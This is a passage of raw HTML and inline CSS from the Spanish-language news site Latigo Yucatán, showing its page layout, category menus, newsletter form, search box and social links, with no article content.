<style>body .tdc-row .tdi_96 .tdm-title{color:#ffffff}.tdc-row .tdi_96 .tdm-title{font-family:Bigshot One!important;font-size:50px!important;line-height:1!important;font-weight:400!important;letter-spacing:-4px!important}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_96 .tdm-title{font-size:46px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_96 .tdm-title{font-size:38px!important;letter-spacing:-3px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_96 "><h3 class="tdm-title tdm-title-sm">Latigo Yucatán</h3></div></div></div></div><div class="vc_row_inner tdi_98  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_98{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_98,.tdi_98 .tdc-inner-columns{display:block}.tdi_98 .tdc-inner-columns{width:100%}.tdi_98{border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0!important}.tdi_98 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:30px!important;padding-bottom:30px!important}}</style><div class="vc_column_inner tdi_100  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_100{vertical-align:baseline}.tdi_100 .vc_column-inner>.wpb_wrapper,.tdi_100 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_100 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_101 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-top:-7px!important;margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_101{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_102 .tdm-title{color:#ffffff}.tdc-row .tdi_102 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_102 .tdm-title{font-size:25px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_102 "><h3 class="tdm-title tdm-title-sm">Menú</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_103 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-bottom:0px!important}</style>
<style>body .tdc-row .tdi_103 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_103 ul li a{justify-content:flex-start}body .tdc-row .tdi_103 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_103 ul li{margin-bottom:15px}body .tdc-row .tdi_103 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_103 a,body .tdc-row .tdi_103 .td-blm-sub-icon{color:#ffffff}body .tdc-row .tdi_103 li.current-menu-item>a,body .tdc-row .tdi_103 li.current-menu-ancestor>a,body .tdc-row .tdi_103 li.current-category-ancestor>a,body .tdc-row .tdi_103 li.current-page-ancestor>a,body .tdc-row .tdi_103 a:hover,body .tdc-row .tdi_103 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_103 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_103 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_103 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_103 a:hover>.td-blm-sub-icon{color:var(--center-demo-1)}body .tdc-row .tdi_103 li{font-family:Kanit!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_103 ul li{margin-bottom:12px}body .tdc-row .tdi_103 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_103 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_103 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8168"><a href="https://latigoyucatan.com/category/campeche/"><span class="td-blm-menu-item-txt">Campeche</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8169"><a href="https://latigoyucatan.com/category/deportes/"><span class="td-blm-menu-item-txt">Deportes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8170"><a href="https://latigoyucatan.com/category/merida/"><span class="td-blm-menu-item-txt">Mérida</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8171"><a href="https://latigoyucatan.com/category/mundo/"><span class="td-blm-menu-item-txt">Internacional</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8172"><a href="https://latigoyucatan.com/category/municipios/"><span class="td-blm-menu-item-txt">Municipios</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8174"><a href="https://latigoyucatan.com/category/pais/"><span class="td-blm-menu-item-txt">Nacional</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://latigoyucatan.com/category/peninsula/"><span class="td-blm-menu-item-txt">Península</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8176"><a href="https://latigoyucatan.com/category/policiacas/"><span class="td-blm-menu-item-txt">Policíacas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8177"><a href="https://latigoyucatan.com/category/politica/"><span class="td-blm-menu-item-txt">Política</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8178"><a href="https://latigoyucatan.com/category/quintanaroo/"><span class="td-blm-menu-item-txt">Quintana Roo</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8179"><a href="https://latigoyucatan.com/category/salud/"><span class="td-blm-menu-item-txt">Salud</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8180"><a href="https://latigoyucatan.com/category/sociedad/"><span class="td-blm-menu-item-txt">Espectáculos y Sociales</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8181"><a href="https://latigoyucatan.com/category/tech/"><span class="td-blm-menu-item-txt">Tecnología</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8182"><a href="https://latigoyucatan.com/category/yucatan/"><span class="td-blm-menu-item-txt">Yucatán</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_105  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105 .vc_column-inner>.wpb_wrapper,.tdi_105 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_105 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tds_leads tdi_106  td_block_template_1"  data-td-block-uid="tdi_106" >
<style>.tdi_106{margin-bottom:0px!important}</style>
<style>body .tdc-row .tdi_106 .tds-title{margin-bottom:25px;color:#ffffff;font-family:Kanit!important;font-size:30px!important;line-height:1.2!important;font-weight:600!important;letter-spacing:0.5px!important}body .tdc-row .tdi_106 .tds-messages-success{border-radius:50px}body .tdc-row .tdi_106 .tds-email-bar{flex-direction:column}body .tdc-row .tdi_106 .tds-input-wrap{margin:0 0 8px}body .tdc-row .tdi_106 .tds-input-wrap+.tds-submit-btn{margin:8px 0 0}body .tdc-row .tdi_106 .tds-input{border-width:0px;border-style:solid;border-radius:50px;color:#000000;font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important;letter-spacing:0.5px!important}body .tdc-row .tdi_106 .tds-unsubscribe-txt{text-align:left}body .tdc-row .tdi_106 .tds-submit-btn-icon{margin-left:8px;top:0px}body .tdc-row .tdi_106 .tds-submit-btn{border-radius:50px;justify-content:center;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}body .tdc-row .tdi_106 .tds-checkbox label{font-size:16px}body .tdc-row .tdi_106 .tds-check,body .tdc-row .tdi_106 .tds-check:after{border-radius:50px}body .tdc-row .tdi_106 .tds-input::-webkit-input-placeholder{color:#919191}body .tdc-row .tdi_106 .tds-input::-moz-placeholder{color:#919191}body .tdc-row .tdi_106 .tds-input:-ms-input-placeholder{color:#919191}body .tdc-row .tdi_106 .tds-input:-moz-placeholder{color:#919191}body .tdc-row .tdi_106 .tds-input::placeholder{color:#919191}body .tdc-row .tdi_106 .tds-submit-btn:hover{background-color:var(--center-demo-2)}body .tdc-row .tdi_106 .tds-check:after{background-color:var(--center-demo-1)}body .tdc-row .tdi_106 .tds-check{border-color:#ffffff}body .tdc-row .tdi_106 .tds-checkbox input:checked+label .tds-check{border-color:#ffffff}body .tdc-row .tdi_106 .tds-check-title{color:#ffffff;font-family:Kanit!important;font-size:12px!important;font-weight:300!important}body .tdc-row .tdi_106 .tds-check-title a{color:var(--center-demo-1)}body .tdc-row .tdi_106 .tds-check-title a:hover{color:var(--center-demo-2)}body .tdc-row .tdi_106 .tds-message{font-family:Kanit!important;font-size:13px!important;font-weight:400!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_106 .tds-title{margin-bottom:20px;font-size:25px!important}body .tdc-row .tdi_106 .tds-info:not(:empty){margin:0 0 12px}body .tdc-row .tdi_106 .tds-input-wrap{margin:0 0 6px}body .tdc-row .tdi_106 .tds-input-wrap+.tds-submit-btn{margin:6px 0 0}}@media (max-width:767px){}</style><div class="tds-block-inner td-fix-index"><h3 class="tds-title">Subscribe</h3><div class="tds-info"></div><form class="tds-form tds-s-content tds-s-content-sm" action="" method="post" name=""><input type="hidden" name="list" value="4680"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Enter email address" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">Subscribe </button></div><div class="tds-checkbox"><input id="pp_checkbox_tdi_106" class="" name="" value="Y" type="checkbox"><label class="checkbox subfield" for="pp_checkbox_tdi_106"><span class="tds-check"></span><span class="tds-check-title">I've read and accept the <a href="#">Privacy Policy</a>.</span></label></div></form></div></div></div></div></div><div class="vc_column_inner tdi_108  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_108{vertical-align:baseline}.tdi_108 .vc_column-inner>.wpb_wrapper,.tdi_108 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_108 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_108{padding-left:40px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_109 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" >
<style>.tdi_109{margin-top:-7px!important;margin-bottom:10px!important;padding-left:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_109{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_110 .tdm-title{color:#ffffff}.tdc-row .tdi_110 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_110 .tdm-title{font-size:25px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_110 "><h3 class="tdm-title tdm-title-sm">Siguenos</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_111 tdm-content-horiz-left td-pb-border-top td-menu-socials td_block_template_1"  data-td-block-uid="tdi_111" >
<style>.tdi_112 .tdm-social-item i{font-size:18px;vertical-align:middle;line-height:36px}.tdi_112 .tdm-social-item i.td-icon-linkedin,.tdi_112 .tdm-social-item i.td-icon-pinterest,.tdi_112 .tdm-social-item i.td-icon-blogger,.tdi_112 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_112 .tdm-social-item{width:36px;height:36px;margin:5px 10px 5px 0}.tdi_112 .tdm-social-item i,.tds-team-member2 .tdi_112.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_112 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_112.tds-social1 .tdm-social-item:hover i{color:var(--center-demo-1)}.tdi_112 .tdm-social-text{display:inline-block;margin-left:0px;margin-right:0px;color:#ffffff;font-family:Kanit!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important;letter-spacing:0.5px!important}.tdi_112 .tdm-social-item-wrap:hover .tdm-social-text{color:var(--center-demo-1)}@media (min-width:768px) and (max-width:1018px){.tdi_112 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:28.8px}.tdi_112 .tdm-social-item i.td-icon-linkedin,.tdi_112 .tdm-social-item i.td-icon-pinterest,.tdi_112 .tdm-social-item i.td-icon-blogger,.tdi_112 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_112 .tdm-social-item{width:28.8px;height:28.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_112"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="#"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="#"  class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a><a href="#"  class="tdm-social-text" >Linkedin</a></div></div></div><div class="td_block_wrap td_block_raw_css tdi_113 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" ><div id=tdi_113 class="td_block_inner td-fix-index"><style>.td-menu-socials .tdm-social-item-wrap {
  display: block;
}
</style></div></div></div></div></div></div><div class="vc_row_inner tdi_115  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_115{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_115,.tdi_115 .tdc-inner-columns{display:block}.tdi_115 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_115{margin-left:-0px;margin-right:-0px}.tdi_115>.vc_column_inner,.tdi_115>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_115{margin-top:40px!important;padding-top:40px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}.tdi_115 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_115{margin-top:30px!important;padding-top:30px!important}}</style><div class="vc_column_inner tdi_117  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_117{vertical-align:baseline}.tdi_117 .vc_column-inner>.wpb_wrapper,.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_118 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_118" >
<style>.tdi_118{margin-bottom:0px!important}</style>
<style>body .tdc-row .tdi_118 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_118 ul li a{justify-content:flex-start}body .tdc-row .tdi_118 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_118 ul li{margin-right:30px}body .tdc-row .tdi_118 ul li:last-child{margin-right:0}body .tdc-row .tdi_118 a,body .tdc-row .tdi_118 .td-blm-sub-icon{color:#ffffff}body .tdc-row .tdi_118 li.current-menu-item>a,body .tdc-row .tdi_118 li.current-menu-ancestor>a,body .tdc-row .tdi_118 li.current-category-ancestor>a,body .tdc-row .tdi_118 li.current-page-ancestor>a,body .tdc-row .tdi_118 a:hover,body .tdc-row .tdi_118 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_118 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_118 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_118 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_118 a:hover>.td-blm-sub-icon{color:var(--center-demo-1)}body .tdc-row .tdi_118 li{font-family:Kanit!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_118 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8086"><a href="#"><span class="td-blm-menu-item-txt">About</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8087"><a href="#"><span class="td-blm-menu-item-txt">Advertise</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8088"><a href="#"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8089"><a href="#"><span class="td-blm-menu-item-txt">Contact</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8090"><a href="#"><span class="td-blm-menu-item-txt">Subscribe</span></a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div></div>
</div></div></div></div><div class="td_block_wrap tdb_header_logo tdi_119 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_119" >
<style>.tdi_119{padding-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_119{padding-bottom:8px!important}}</style>
<style>.tdi_119{display:inline-block}.tdi_119 .tdb-logo-a,.tdi_119 h1{flex-direction:row;align-items:flex-start;justify-content:flex-start}.tdi_119 .tdb-logo-svg-wrap{display:block}.tdi_119 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_119 .tdb-logo-img{max-width:99px}.tdi_119 .tdb-logo-img-wrap{display:block}.tdi_119 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#000000}.tdi_119 .tdb-logo-text-title{display:block;color:#000000;font-family:Bigshot One!important;font-size:50px!important;line-height:80px!important;font-weight:400!important;letter-spacing:-4px!important;}.tdi_119 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_119 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_119 .tdb-logo-text-title{font-size:46px!important;line-height:70px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_119 .tdb-logo-text-title{font-size:38px!important;line-height:60px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://latigoyucatan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://latigoyucatan.com/wp-content/uploads/2026/01/logo-4to-poder.png" alt="Logo"  title=""  width="527" height="216" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}.tdi_121{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_122 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_122" >
<style>@media(min-width:1141px){.tdi_122{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_122{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122{display:inline-block!important}}</style>
<style>.tdi_122 .tdb-head-search-btn i{font-size:0px;width:0px;height:0px;line-height:0px}.tdi_122 .tdb-head-search-btn svg{width:0px}.tdi_122 .tdb-search-icon-svg{width:0px;height:0px}.tdi_122 .tdb-search-txt{top:0px;font-family:Kanit!important;font-size:15px!important;line-height:90px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_122 .tdb-drop-down-search-inner{left:1px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}.tdi_122 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1193px}.tdi_122 .tdb-search-form{border-width:0px}body .tdi_122 .tdb-drop-down-search-inner,.tdi_122 .tdb-search-form,.tdi_122 .tdb-aj-search{margin:0 auto}.tdi_122 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{top:-63%;transform:translateY(0)}.tdi_122 .tdb-head-search-form-input,.tdi_122 .tdb-head-search-placeholder{padding:10px 15px}.tdi_122 .tdb-search-form-inner:after{border-width:1px 0 1px 1px}.tdi_122 .tdb-head-search-form-btn-icon{top:0px}.tdi_122 .tdb-head-search-form-btn{padding:0 20px;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:13px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_122 .tdb-aj-search-results{padding:25px 20px;border-width:0px}.tdi_122 .result-msg{padding:15px 0;text-align:center;font-family:Kanit!important;font-size:12px!important;font-style:italic!important;font-weight:600!important;text-transform:uppercase!important}.tdi_122 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_122 .tdb-head-search-btn:hover .tdb-search-txt{color:var(--center-demo-1)}.tdi_122 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_122 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:var(--center-demo-2)}.tdi_122 .tdb-head-search-form-btn:hover svg,.tdi_122 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_122 .result-msg,.tdi_122 .result-msg a{color:#000000}.tdi_122 .result-msg a:hover{color:var(--center-demo-1)}.tdi_122 .tdb-head-search-form-input{font-family:Kanit!important;font-size:14px!important;font-weight:400!important}.tdi_122 .tdb-head-search-placeholder{font-family:Kanit!important;font-size:14px!important;font-weight:400!important}.tdi_122 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_122 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_122 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_122 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_122 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_122 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_122 .entry-thumb{background-position:center 50%}.tdi_122 .td-image-wrap{padding-bottom:70%}.tdi_122 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_122 .td-image-container,.ie11 .tdi_122 .td-image-container{flex:0 0 auto}.ie10 .tdi_122 .td-module-meta-info,.ie11 .tdi_122 .td-module-meta-info{flex:1}.tdi_122 .td-post-vid-time{display:block}.tdi_122 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_122 .entry-title{margin:0 0 10px 0;font-family:Bigshot One!important;font-size:25px!important;line-height:1!important;font-weight:400!important}.tdi_122 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_122 .td-post-category{margin:0 5px 0 0;padding:3px 0;background-color:rgba(255,255,255,0);color:#000000;font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_122 .td-read-more{display:none}.tdi_122 .td-author-date{display:inline}.tdi_122 .td-post-author-name{display:none}.tdi_122 .entry-review-stars{display:none}.tdi_122 .td-icon-star,.tdi_122 .td-icon-star-empty,.tdi_122 .td-icon-star-half{font-size:15px}.tdi_122 .td-module-comments{display:none}.tdi_122 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_122 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--center-demo-1)}.tdi_122 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_122 .td_module_wrap:hover .td-module-title a,.tdi_122 .tdb-aj-cur-element .entry-title a{color:var(--center-demo-1)!important}.tdi_122 .td-editor-date,.tdi_122 .td-editor-date .td-post-author-name,.tdi_122 .td-module-comments a{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important}.tdi_122 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_122 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_122 .tdb-drop-down-search-inner{left:0px}.tdi_122 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_122 .tdb-search-txt{line-height:80px!important}.tdi_122 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_122 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_122 .td_module_wrap .td-module-container:before{display:block!important}.tdi_122 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_122 .td-module-container:before{bottom:-7.5px}.tdi_122 .td-module-meta-info{padding:0 0 0 10px}.tdi_122 .entry-title{margin:0 0 6px 0;font-size:22px!important}.tdi_122 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_122 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_122 .tdb-drop-down-search-inner{left:0px}.tdi_122 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_122 .tdb-head-search-form-input,.tdi_122 .tdb-head-search-placeholder{padding:8px 12px}.tdi_122 .tdb-head-search-form-btn{padding:0 15px}.tdi_122 .tdb-aj-search-results{padding:20px 15px}.tdi_122 .result-msg{padding:10px 0}.tdi_122 .tdb-search-txt{font-size:13px!important;line-height:68px!important}.tdi_122 .tdb-head-search-form-input{font-size:13px!important}.tdi_122 .tdb-head-search-placeholder{font-size:13px!important}.tdi_122 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_122 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_122 .td_module_wrap .td-module-container:before{display:block!important}.tdi_122 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_122 .td-module-container:before{bottom:-7.5px}.tdi_122 .td-image-wrap{padding-bottom:80%}.tdi_122 .td-module-meta-info{padding:0 0 0 10px}.tdi_122 .entry-title{margin:0 0 4px 0;font-size:18px!important}.tdi_122 .td-post-category{margin:0 3px 0 0;font-size:11px!important}.tdi_122 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_122 .td-editor-date,.tdi_122 .td-editor-date .td-post-author-name,.tdi_122 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_122 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_122 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_122 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_122 .td_module_wrap .td-module-container:before{display:block!important}.tdi_122 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_122 .td-module-container:before{bottom:-10px}.tdi_122 .entry-title{margin:0px;font-size:20px!important}.tdi_122 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_122 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://latigoyucatan.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tds_menu_login tdi_123  td_block_template_1"  data-td-block-uid="tdi_123" >
<style>.tdi_123{margin-bottom:0px!important;margin-left:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_123{margin-left:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_123{margin-left:20px!important}}</style>
